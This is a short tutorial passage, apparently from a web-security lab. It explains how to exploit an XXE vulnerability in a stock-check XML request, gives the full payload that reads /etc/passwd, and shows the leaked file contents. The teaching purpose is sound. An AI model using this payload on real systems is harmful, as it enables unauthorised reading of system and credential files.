 The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to
retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses
the entity within the productId value. This causes the application's response to include the contents of the file:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...